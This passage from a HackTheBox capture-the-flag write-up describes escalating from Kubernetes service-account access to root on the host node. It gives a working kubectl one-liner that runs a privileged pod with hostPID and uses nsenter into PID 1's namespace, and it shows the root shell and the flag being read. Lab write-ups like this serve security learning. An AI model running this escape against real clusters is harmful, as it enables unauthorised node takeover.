awx-operator-controller-manager-6d6f9df796-cqfgs   1/2     ImagePullBackOff   2 (66m ago)   11d
Now that we have access to the Kubernetes cluster, we check the permissions of the service account we used. Turns out we have the permissions to get secrets and start/stop/delete pods in the awx namespace . First guess is to look for the flag within the Kubernetes secrets. Turns out: still not enough for “full control”.
So now we go into full mach-4 hacking mode and try to escalate to the Kubernetes pod. Luckily, we wrote an article not even a week ago, where we presented the following oneliner for Kubernetes privilege escalation:
$ kubectl run h0nk --rm -it --image alpine --privileged --overrides '{"spec":{"hostPID":true}}' --command nsenter -- --mount=/proc/1/ns/mnt
As the boxes in HackTheBox events traditionally have no access to the internet, we have to adjust the oneliner slightly to use one of the stored images on the server. Afterwards, we just have to read the flag from the home directory of the root user:
$ kubectl run -n awx h0nk --rm -it --image quay.io/centos/centos:stream8 --image-pull-policy Never --privileged --overrides '{"spec":{"hostPID":true}}' --command nsenter -- --mount=/proc/1/ns/mnt
If you don't see a command prompt, try pressing enter.
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/flag.txt
HTB{ph4LL_7HRU_d1M3n510N_0f_p0d5}#
# exit
Session ended, resume using 'kubectl attach h0nk -c h0nk -i -t' command when the pod is running
pod "h0nk" deleted